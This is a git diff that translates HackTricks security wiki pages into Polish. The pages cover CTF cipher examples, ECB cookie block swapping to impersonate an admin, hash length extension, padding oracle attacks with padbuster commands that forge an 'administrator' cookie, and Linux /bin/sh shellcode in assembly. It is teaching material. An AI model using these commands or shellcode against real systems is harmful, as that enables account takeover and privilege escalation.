(This file must be converted with BinHex 4.0)
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
-38K26%'d9J!!:
```
-
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
### ASCII85
-
```
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
```
-
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
-### Dvorak keyboard
-
+### Klawiatura Dvoraka
```
drnajapajrna
```
-
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
### A1Z26
-Letters to their numerical value
-
+Litery do ich wartości numerycznej
```
8 15 12 1 3 1 18 1 3 15 12 1
```
+### Szyfr Afiniczny Kodowanie
-### Affine Cipher Encode
-
-Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
-
+Litera na numer `(ax+b)%26` (_a_ i _b_ to klucze, a _x_ to litera) i wynik z powrotem na literę
```
krodfdudfrod
```
-
### SMS Code
-**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
-For example: 2=A, 22=B, 222=C, 3=D...\
-You can identify this code because you will see\*\* several numbers repeated\*\*.
+**Multitap** [zastępuje literę](https://www.dcode.fr/word-letter-change) powtarzanymi cyframi zdefiniowanymi przez odpowiadający kod klawisza na mobilnej [klawiaturze telefonu](https://www.dcode.fr/phone-keypad-cipher) (Ten tryb jest używany podczas pisania SMS).\
+Na przykład: 2=A, 22=B, 222=C, 3=D...\
+Możesz zidentyfikować ten kod, ponieważ zobaczysz\*\* kilka powtarzających się cyfr\*\*.
-You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
+Możesz odszyfrować ten kod w: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
### Bacon Code
-Substitude each letter for 4 As or Bs (or 1s and 0s)
-
+Zastąp każdą literę 4 A lub B (lub 1s i 0s)
```
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
```
-
### Runes

-## Compression
+## Kompresja
-**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
+**Raw Deflate** i **Raw Inflate** (możesz je znaleźć w Cyberchef) mogą kompresować i dekompresować dane bez nagłówków.
-## Easy Crypto
+## Łatwe Crypto
### XOR - Autosolver
@@ -241,30 +219,25 @@ AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
### Bifid
-A keywork is needed
-
+Potrzebny jest klucz
```
fgaargaamnlunesuneoa
```
-
### Vigenere
-A keywork is needed
-
+Potrzebny jest klucz.
```
wodsyoidrods
```
-
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
-## Strong Crypto
+## Silna kryptografia
### Fernet
-2 base64 strings (token and key)
-
+2 ciągi base64 (token i klucz)
```
Token:
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
@@ -272,19 +245,16 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
Key:
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
```
-
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
### Samir Secret Sharing
-A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
-
+Sekret jest dzielony na X części, a aby go odzyskać, potrzebujesz Y części (_Y <=X_).
```
8019f8fa5879aa3e07858d08308dc1a8b45
80223035713295bddf0b0bd1b10a5340b89
803bc8cf294b3f83d88e86d9818792e80cd
```
-
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
### OpenSSL brute-force
@@ -292,7 +262,7 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
-## Tools
+## Narzędzia
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
diff --git a/src/cryptography/electronic-code-book-ecb.md b/src/cryptography/electronic-code-book-ecb.md
index a09798b1e..a10429842 100644
--- a/src/cryptography/electronic-code-book-ecb.md
+++ b/src/cryptography/electronic-code-book-ecb.md
@@ -2,72 +2,66 @@
# ECB
-(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
+(ECB) Elektroniczna Księga Kodów - symetryczny schemat szyfrowania, który **zastępuje każdy blok tekstu jawnego** **blokiem szyfrogramu**. Jest to **najprostszy** schemat szyfrowania. Główna idea polega na **podzieleniu** tekstu jawnego na **bloki N-bitowe** (zależy od rozmiaru bloku danych wejściowych, algorytmu szyfrowania) i następnie szyfrowaniu (deszyfrowaniu) każdego bloku tekstu jawnego za pomocą jedynego klucza.

-Using ECB has multiple security implications:
+Użycie ECB ma wiele implikacji bezpieczeństwa:
-- **Blocks from encrypted message can be removed**
-- **Blocks from encrypted message can be moved around**
+- **Bloki z zaszyfrowanej wiadomości mogą być usunięte**
+- **Bloki z zaszyfrowanej wiadomości mogą być przenoszone**
-# Detection of the vulnerability
+# Wykrywanie podatności
-Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`|`**.\
-Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
-You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
-
-Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
+Wyobraź sobie, że logujesz się do aplikacji kilka razy i **zawsze otrzymujesz te same ciasteczko**. Dzieje się tak, ponieważ ciasteczko aplikacji to **`|`**.\
+Następnie generujesz nowych użytkowników, obaj z **tym samym długim hasłem** i **prawie** **taką samą** **nazwą użytkownika**.\
+Odkrywasz, że **bloki 8B**, w których **informacje obu użytkowników** są takie same, są **równe**. Następnie wyobrażasz sobie, że może to być spowodowane tym, że **używane jest ECB**.
+Jak w poniższym przykładzie. Zauważ, jak te **2 zdekodowane ciasteczka** mają wielokrotnie blok **`\x23U\xE45K\xCB\x21\xC8`**.
```
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
```
+To dlatego, że **nazwa użytkownika i hasło tych ciasteczek zawierały wielokrotnie literę "a"** (na przykład). **Bloki**, które są **różne**, to bloki, które zawierały **przynajmniej 1 różny znak** (może to być separator "|" lub jakaś konieczna różnica w nazwie użytkownika).
-This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
+Teraz atakujący musi tylko odkryć, czy format to `` czy ``. Aby to zrobić, może po prostu **wygenerować kilka nazw użytkowników** z **podobnymi i długimi nazwami użytkowników oraz hasłami, aż znajdzie format i długość separatora:**
-Now, the attacker just need to discover if the format is `` or ``. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
+| Długość nazwy użytkownika: | Długość hasła: | Długość nazwy użytkownika+hasła: | Długość ciasteczka (po dekodowaniu): |
+| -------------------------- | -------------- | --------------------------------- | ----------------------------------- |
+| 2 | 2 | 4 | 8 |
+| 3 | 3 | 6 | 8 |
+| 3 | 4 | 7 | 8 |
+| 4 | 4 | 8 | 16 |
+| 7 | 7 | 14 | 16 |
-| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
-| ---------------- | ---------------- | ------------------------- | --------------------------------- |
-| 2 | 2 | 4 | 8 |
-| 3 | 3 | 6 | 8 |
-| 3 | 4 | 7 | 8 |
-| 4 | 4 | 8 | 16 |
-| 7 | 7 | 14 | 16 |
+# Wykorzystanie luki
-# Exploitation of the vulnerability
-
-## Removing entire blocks
-
-Knowing the format of the cookie (`|`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
+## Usuwanie całych bloków
+Znając format ciasteczka (`|`), aby podszyć się pod nazwę użytkownika `admin`, utwórz nowego użytkownika o nazwie `aaaaaaaaadmin` i zdobądź ciasteczko oraz je zdekoduj:
```
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
```
-
-We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
-Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
-
+Możemy zobaczyć wzór `\x23U\xE45K\xCB\x21\xC8` stworzony wcześniej z nazwą użytkownika, która zawierała tylko `a`.\
+Następnie możesz usunąć pierwszy blok 8B, a otrzymasz ważne ciasteczko dla nazwy użytkownika `admin`:
```
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
```
+## Przesuwanie bloków
-## Moving blocks
+W wielu bazach danych to samo jest wyszukiwanie `WHERE username='admin';` lub `WHERE username='admin ';` _(Zauważ dodatkowe spacje)_
-In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
+Innym sposobem na podszycie się pod użytkownika `admin` byłoby:
-So, another way to impersonate the user `admin` would be to:
+- Wygenerowanie nazwy użytkownika, która: `len() + len(` wygeneruje 2 bloki po 8B.
+- Następnie wygenerowanie hasła, które wypełni dokładną liczbę bloków zawierających nazwę użytkownika, pod którą chcemy się podszyć oraz spacje, jak: `admin `
-- Generate a username that: `len() + len(` will generate 2 blocks of 8Bs.
-- Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
+Ciastko tego użytkownika będzie składać się z 3 bloków: pierwsze 2 to bloki nazwy użytkownika + separator, a trzeci to hasło (które udaje nazwę użytkownika): `username |admin `
-The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
+**Następnie wystarczy zastąpić pierwszy blok ostatnim razem i będziesz podszywać się pod użytkownika `admin`: `admin |username`**
-**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
-
-## References
+## Odniesienia
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)]()
diff --git a/src/cryptography/hash-length-extension-attack.md b/src/cryptography/hash-length-extension-attack.md
index 837cedd01..98618f229 100644
--- a/src/cryptography/hash-length-extension-attack.md
+++ b/src/cryptography/hash-length-extension-attack.md
@@ -1,36 +1,36 @@
{{#include ../banners/hacktricks-training.md}}
-# Summary of the attack
+# Podsumowanie ataku
-Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
+Wyobraź sobie serwer, który **podpisuje** pewne **dane** poprzez **dodanie** **sekretu** do znanych danych w postaci czystego tekstu, a następnie hashuje te dane. Jeśli wiesz:
-- **The length of the secret** (this can be also bruteforced from a given length range)
-- **The clear text data**
-- **The algorithm (and it's vulnerable to this attack)**
-- **The padding is known**
- - Usually a default one is used, so if the other 3 requirements are met, this also is
- - The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
+- **Długość sekretu** (można to również brutalnie wymusić z danego zakresu długości)
+- **Dane w postaci czystego tekstu**
+- **Algorytm (i jest podatny na ten atak)**
+- **Padding jest znany**
+- Zwykle używany jest domyślny, więc jeśli pozostałe 3 wymagania są spełnione, to również jest
+- Padding różni się w zależności od długości sekretu + danych, dlatego długość sekretu jest potrzebna
-Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previous data + appended data**.
+Wtedy możliwe jest, aby **atakujący** **dodał** **dane** i **wygenerował** ważny **podpis** dla **poprzednich danych + dodanych danych**.
-## How?
+## Jak?
-Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
+Zasadniczo podatne algorytmy generują hashe, najpierw **hashując blok danych**, a następnie, **z** **wcześniej** utworzonego **hasha** (stanu), **dodają następny blok danych** i **hashują go**.
-Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
-If an attacker wants to append the string "append" he can:
+Wyobraź sobie, że sekret to "secret", a dane to "data", MD5 "secretdata" to 6036708eba0d11f6ef52ad44e8b74d5b.\
+Jeśli atakujący chce dodać ciąg "append", może:
-- Generate a MD5 of 64 "A"s
-- Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
-- Append the string "append"
-- Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
+- Wygenerować MD5 z 64 "A"
+- Zmienić stan wcześniej zainicjowanego hasha na 6036708eba0d11f6ef52ad44e8b74d5b
+- Dodać ciąg "append"
+- Zakończyć hash, a wynikowy hash będzie **ważny dla "secret" + "data" + "padding" + "append"**
-## **Tool**
+## **Narzędzie**
{% embed url="https://github.com/iagox86/hash_extender" %}
-## References
+## Odniesienia
-You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
+Możesz znaleźć to atak dobrze wyjaśnione w [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/cryptography/padding-oracle-priv.md b/src/cryptography/padding-oracle-priv.md
index 499b42d4b..b95894de0 100644
--- a/src/cryptography/padding-oracle-priv.md
+++ b/src/cryptography/padding-oracle-priv.md
@@ -2,79 +2,69 @@
-{% embed url="https://websec.nl/" %}
-
# CBC - Cipher Block Chaining
-In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
+W trybie CBC **poprzedni zaszyfrowany blok jest używany jako IV** do XOR z następnym blokiem:

-To decrypt CBC the **opposite** **operations** are done:
+Aby odszyfrować CBC, wykonuje się **przeciwne** **operacje**:

-Notice how it's needed to use an **encryption** **key** and an **IV**.
+Zauważ, że potrzebne jest użycie **klucza** **szyfrowania** i **IV**.
-# Message Padding
+# Dopełnianie wiadomości
-As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
-Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
+Ponieważ szyfrowanie jest wykonywane w **stałych** **rozmiarach** **bloków**, zazwyczaj potrzebne jest **dopełnienie** w **ostatnim** **bloku**, aby uzupełnić jego długość.\
+Zazwyczaj używa się **PKCS7**, które generuje dopełnienie **powtarzając** **liczbę** **bajtów** **potrzebnych** do **uzupełnienia** bloku. Na przykład, jeśli ostatni blok brakuje 3 bajtów, dopełnienie będzie `\x03\x03\x03`.
-Let's look at more examples with a **2 blocks of length 8bytes**:
+Przyjrzyjmy się więcej przykładom z **2 blokami o długości 8 bajtów**:
-| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
+| bajt #0 | bajt #1 | bajt #2 | bajt #3 | bajt #4 | bajt #5 | bajt #6 | bajt #7 | bajt #0 | bajt #1 | bajt #2 | bajt #3 | bajt #4 | bajt #5 | bajt #6 | bajt #7 |
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | 6 | **0x02** | **0x02** |
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | **0x03** | **0x03** | **0x03** |
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
-Note how in the last example the **last block was full so another one was generated only with padding**.
+Zauważ, że w ostatnim przykładzie **ostatni blok był pełny, więc wygenerowano kolejny tylko z dopełnieniem**.
# Padding Oracle
-When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
+Gdy aplikacja odszyfrowuje zaszyfrowane dane, najpierw odszyfrowuje dane; następnie usuwa dopełnienie. Podczas czyszczenia dopełnienia, jeśli **nieprawidłowe dopełnienie wywołuje wykrywalne zachowanie**, masz **wrażliwość na padding oracle**. Wykrywalne zachowanie może być **błędem**, **brakiem wyników** lub **wolniejszą odpowiedzią**.
-If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
+Jeśli wykryjesz to zachowanie, możesz **odszyfrować zaszyfrowane dane** i nawet **szyfrować dowolny tekst jawny**.
-## How to exploit
-
-You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
+## Jak wykorzystać
+Możesz użyć [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster), aby wykorzystać ten rodzaj wrażliwości lub po prostu zrobić
```
sudo apt-get install padbuster
```
-
-In order to test if the cookie of a site is vulnerable you could try:
-
+Aby przetestować, czy ciasteczko witryny jest podatne, możesz spróbować:
```bash
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
```
+**Kodowanie 0** oznacza, że **base64** jest używane (ale dostępne są inne, sprawdź menu pomocy).
-**Encoding 0** means that **base64** is used (but others are available, check the help menu).
-
-You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
-
+Możesz również **wykorzystać tę lukę do szyfrowania nowych danych. Na przykład, wyobraź sobie, że zawartość ciasteczka to "**_**user=MyUsername**_**", wtedy możesz zmienić to na "\_user=administrator\_" i podnieść uprawnienia w aplikacji. Możesz to również zrobić używając `paduster`, określając parametr -plaintext**:
```bash
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
```
-
-If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
-
+Jeśli strona jest podatna, `padbuster` automatycznie spróbuje znaleźć, kiedy występuje błąd paddingu, ale możesz również wskazać komunikat o błędzie, używając parametru **-error**.
```bash
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
```
+## Teoria
-## The theory
-
-In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
+W **podsumowaniu**, możesz zacząć odszyfrowywać zaszyfrowane dane, zgadując poprawne wartości, które mogą być użyte do stworzenia wszystkich **różnych paddingów**. Następnie atak padding oracle zacznie odszyfrowywać bajty od końca do początku, zgadując, która wartość **tworzy padding 1, 2, 3, itd**.
 (1) (1).png>)
-Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
-In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
-Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
+Wyobraź sobie, że masz zaszyfrowany tekst, który zajmuje **2 bloki** utworzone przez bajty od **E0 do E15**.\
+Aby **odszyfrować** **ostatni** **blok** (**E8** do **E15**), cały blok przechodzi przez "odszyfrowanie bloku", generując **bajty pośrednie I0 do I15**.\
+Na koniec każdy bajt pośredni jest **XORowany** z poprzednimi zaszyfrowanymi bajtami (E0 do E7). Tak więc:
- `C15 = D(E15) ^ E7 = I15 ^ E7`
- `C14 = I14 ^ E6`
@@ -82,33 +72,31 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
- `C12 = I12 ^ E4`
- ...
-Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
+Teraz możliwe jest **zmodyfikowanie `E7`, aż `C15` będzie `0x01`**, co również będzie poprawnym paddingiem. Tak więc, w tym przypadku: `\x01 = I15 ^ E'7`
-So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
+Zatem, znajdując E'7, **możliwe jest obliczenie I15**: `I15 = 0x01 ^ E'7`
-Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
+Co pozwala nam **obliczyć C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
-Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
+Znając **C15**, teraz możliwe jest **obliczenie C14**, ale tym razem brute-forcing paddingu `\x02\x02`.
-This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
-Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
+Ten BF jest tak skomplikowany jak poprzedni, ponieważ możliwe jest obliczenie `E''15`, którego wartość to 0x02: `E''7 = \x02 ^ I15`, więc wystarczy znaleźć **`E'14`**, które generuje **`C14` równe `0x02`**.\
+Następnie wykonaj te same kroki, aby odszyfrować C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
-**Follow this chain until you decrypt the whole encrypted text.**
+**Podążaj za tym łańcuchem, aż odszyfrujesz cały zaszyfrowany tekst.**
-## Detection of the vulnerability
+## Wykrywanie podatności
-Register and account and log in with this account .\
-If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
+Zarejestruj konto i zaloguj się na to konto.\
+Jeśli **logujesz się wiele razy** i zawsze otrzymujesz **ten sam cookie**, prawdopodobnie **coś** **jest nie tak** w aplikacji. **Cookie wysyłane z powrotem powinno być unikalne** za każdym razem, gdy się logujesz. Jeśli cookie jest **zawsze** **takie samo**, prawdopodobnie zawsze będzie ważne i nie **będzie sposobu, aby je unieważnić**.
-Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
-But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
+Teraz, jeśli spróbujesz **zmodyfikować** **cookie**, możesz zobaczyć, że otrzymujesz **błąd** z aplikacji.\
+Ale jeśli BF paddingu (używając padbuster na przykład), uda ci się uzyskać inne cookie ważne dla innego użytkownika. Ten scenariusz jest wysoce prawdopodobnie podatny na padbuster.
-## References
+## Referencje
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
-{% embed url="https://websec.nl/" %}
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/cryptography/rc4-encrypt-and-decrypt.md b/src/cryptography/rc4-encrypt-and-decrypt.md
index dc89fa296..affcb3640 100644
--- a/src/cryptography/rc4-encrypt-and-decrypt.md
+++ b/src/cryptography/rc4-encrypt-and-decrypt.md
@@ -1,8 +1,8 @@
{{#include ../banners/hacktricks-training.md}}
-If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
+Jeśli w jakiś sposób możesz zaszyfrować tekst jawny za pomocą RC4, możesz odszyfrować dowolną treść zaszyfrowaną tym RC4 (używając tego samego hasła) tylko przy użyciu funkcji szyfrowania.
-If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
+Jeśli możesz zaszyfrować znany tekst jawny, możesz również wydobyć hasło. Więcej odniesień można znaleźć w maszynie HTB Kryptos:
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
diff --git a/src/emails-vulns.md b/src/emails-vulns.md
index 15d9cc343..52a34f193 100644
--- a/src/emails-vulns.md
+++ b/src/emails-vulns.md
@@ -1,4 +1,4 @@
-# Emails Vulnerabilities
+# Luki w e-mailach
{{#include ./banners/hacktricks-training.md}}
@@ -7,4 +7,3 @@
##
{{#include ./banners/hacktricks-training.md}}
-
diff --git a/src/exploiting/linux-exploiting-basic-esp/README.md b/src/exploiting/linux-exploiting-basic-esp/README.md
index b0feaf1a9..baeb475cf 100644
--- a/src/exploiting/linux-exploiting-basic-esp/README.md
+++ b/src/exploiting/linux-exploiting-basic-esp/README.md
@@ -4,39 +4,36 @@
## **2.SHELLCODE**
-Ver interrupciones de kernel: cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “\_\_NR\_”
+Zobacz przerwania jądra: cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “\_\_NR\_”
setreuid(0,0); // \_\_NR_setreuid 70\
execve(“/bin/sh”, args\[], NULL); // \_\_NR_execve 11\
exit(0); // \_\_NR_exit 1
-xor eax, eax ; limpiamos eax\
-xor ebx, ebx ; ebx = 0 pues no hay argumento que pasar\
+xor eax, eax ; czyścimy eax\
+xor ebx, ebx ; ebx = 0, ponieważ nie ma argumentu do przekazania\
mov al, 0x01 ; eax = 1 —> \_\_NR_exit 1\
-int 0x80 ; Ejecutar syscall
+int 0x80 ; Wykonaj syscall
-**nasm -f elf assembly.asm** —> Nos devuelve un .o\
-**ld assembly.o -o shellcodeout** —> Nos da un ejecutable formado por el código ensamblador y podemos sacar los opcodes con **objdump**\
-**objdump -d -Mintel ./shellcodeout** —> Para ver que efectivamente es nuestra shellcode y sacar los OpCodes
-
-**Comprobar que la shellcode funciona**
+**nasm -f elf assembly.asm** —> Zwraca nam .o\
+**ld assembly.o -o shellcodeout** —> Daje nam wykonywalny plik składający się z kodu assemblera i możemy uzyskać opcodes za pomocą **objdump**\
+**objdump -d -Mintel ./shellcodeout** —> Aby zobaczyć, że to rzeczywiście nasza shellcode i uzyskać OpCodes
+**Sprawdź, czy shellcode działa**
```
char shellcode[] = “\x31\xc0\x31\xdb\xb0\x01\xcd\x80”
void main(){
- void (*fp) (void);
- fp = (void *)shellcode;
- fp();
+void (*fp) (void);
+fp = (void *)shellcode;
+fp();
}
```
+Aby sprawdzić, czy wywołania systemowe są realizowane poprawnie, należy skompilować powyższy program, a wywołania systemowe powinny pojawić się w **strace ./PROGRAMA_COMPILADO**.
-Para ver que las llamadas al sistema se realizan correctamente se debe compilar el programa anterior y las llamadas del sistema deben aparecer en **strace ./PROGRAMA_COMPILADO**
-
-A la hora de crear shellcodes se puede realizar un truco. La primera instrucción es un jump a un call. El call llama al código original y además mete en el stack el EIP. Después de la instrucción call hemos metido el string que necesitásemos, por lo que con ese EIP podemos señalar al string y además continuar ejecutando el código.
+Podczas tworzenia shellcode'ów można zastosować trik. Pierwsza instrukcja to skok do wywołania. Wywołanie (call) uruchamia oryginalny kod i dodatkowo umieszcza EIP na stosie. Po instrukcji call umieściliśmy potrzebny ciąg, dzięki czemu z tym EIP możemy wskazać na ciąg i kontynuować wykonywanie kodu.
EJ **TRUCO (/bin/sh)**:
-
```
jmp 0x1f ; Salto al último call
popl %esi ; Guardamos en ese la dirección al string
@@ -56,9 +53,7 @@ int $0x80 ; exit(0)
call -0x24 ; Salto a la primera instrución
.string \”/bin/sh\” ; String a usar
```
-
-**EJ usando el Stack(/bin/sh):**
-
+**EJ używając Stack(/bin/sh):**
```
section .text
global _start
@@ -79,54 +74,49 @@ mov ecx, esp ; arg2 = args[]
mov al, 0x0b ; Syscall 11
int 0x80 ; excve(“/bin/sh”, args[“/bin/sh”, “NULL”], NULL)
```
-
**EJ FNSTENV:**
-
```
fabs
fnstenv [esp-0x0c]
pop eax ; Guarda el EIP en el que se ejecutó fabs
…
```
-
**Egg Huter:**
